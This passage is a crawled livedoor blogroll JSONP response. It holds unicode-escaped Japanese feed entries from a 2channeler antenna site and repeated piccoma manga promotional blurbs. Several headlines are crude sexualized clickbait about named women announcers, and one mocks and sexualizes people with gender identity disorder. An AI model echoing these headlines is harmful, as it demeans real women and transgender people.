5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3331
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1502&cate=0&date=1769090442","entry_title":"\u4f50\u85e4\u68a8\u90a3\u30a2\u30ca\u3000\u30df\u30cb\u30b9\u30ab\u30ef\u30f3\u30d4\u30fc\u30b9\u306e\u25bc\u30be\u30fc\u30f3\uff01\uff01","entry_id":"343101958698","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"81479dbe76","posted_at":"1769622301","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1769594403","entry_title":"\u3010\u8a03\u5831\u3011\u30ef\u30a4\u306e\u9078\u6319\u533a\u3001\u901d\u304f\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343101958760","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d9db989667","posted_at":"1769622301","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769349600","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u306b\u306f\u30a8\u30ea\u30fc\u30c8\u3057\u304b\u3044\u306a\u3044\u306e\u304b\uff1f\u300d 1\u4eba\u306e\u5973\u5b50\u5c0f\u5b66\u751f\u306e\u884c\u52d5\u304c\u65e5\u672c\u306e\u597d\u611f\u5ea6\u3092\u7206\u4e0a\u3052\u3057\u3066\u3057\u307e\u3046","entry_id":"343101958699","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f4a7cb9c3a","posted_at":"1769622300","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1769591907","entry_title":"\u3010\u885d\u6483\u3011\u7121\u8077\u30ef\u30a4\u304c\u6708\u53ce50\u4e07\u306e\u591c\u8077\u3092\u306f\u3058\u3081\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343101958761","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1d7ac00159","posted_at":"1769622300","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769590829","entry_title":"\u3010\u52d5\u753b\u3011\u5b9a\u683c\u80fd\u529b200\u30c8\u30f3\u306e\u30d1\u30ef\u30fc\u30d7\u30ec\u30b9\u6a5f\u306b\u7537\u6027\u306e\u8155\u304c\u631f\u307e\u308c\u3066\u3057\u307e\u3046\u4e8b\u6545\u3002","entry_id":"343101958700","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5daec7c6af","posted_at":"1769622299","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769540451","entry_title":"\u3010\u753b\u50cf\u3011\u304a\u524d\u3089\u3063\u3066\u3001\u3053\u306e\u8fba\u306e\u904a\u622f\u738b\u30ab\u30fc\u30c9\u306f\u77e5\u3063\u3066\u308b\uff1f\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343101958762","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8c381b05af","posted_at":"1769622299","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769446800","entry_title":"\u300e\u3084\u308b\u592b\u3068\u6709\u9591\u30de\u30c0\u30e0\uff1a02\u300f","entry_id":"343101958701","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5008fbeb8b","posted_at":"1769622298","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769531116","entry_title":" \u3010\u9a5a\u6115\u3011\u6027\u540c\u4e00\u6027\u969co\u8005\u3068\u30bb\u30c3\u25cb\u30b9\u3059\u308b\u306e\u697d\u3057\u904e\u304e\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343101958763","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6d6d16298e","posted_at":"1769622298","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1502&cate=0&date=1769457623","entry_title":"\u9ed2\u7530\u83dc\u6708\u30ad\u30e3\u30b9\u30bf\u30fc\u3000\u6a2a\u4e73\u304f\u3063\u304d\u308a\u30ec\u30dd\u30fc\u30c8\uff01\uff01\u3010GIF\u52d5\u753b\u3042\u308a\u3011","entry_id":"343101958702","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"afdbcd2312","posted_at":"1769622297","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1769479398","entry_title":"\u3010\u901f\u5831\u3011\u30b5\u30c3\u30ab\u30fc\u8a66\u5408\u4e2d\u306b\u7a81\u7136\u9283\u6483\u6226\u306b\u306a\u308a11\u4eba\u304c\u6b7b\u4ea1\u2026\u2026\u2026","entry_id":"343101958764","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c715a58484","posted_at":"1769622297","created_at":"1769623227","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);